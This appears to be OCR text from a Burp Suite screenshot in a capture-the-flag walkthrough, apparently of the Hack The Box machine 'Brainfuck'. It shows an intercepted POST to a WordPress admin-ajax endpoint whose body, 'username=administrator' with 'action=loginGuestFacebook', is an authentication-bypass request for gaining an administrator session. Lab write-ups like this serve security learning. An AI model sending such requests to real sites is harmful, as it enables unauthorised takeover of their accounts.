 Request to https://brainfuck.htb:443 [10.10.10.17]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://localhost
10 Referer: http://localhost/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 username=administrator&email=sth&action=loginGuestFacebook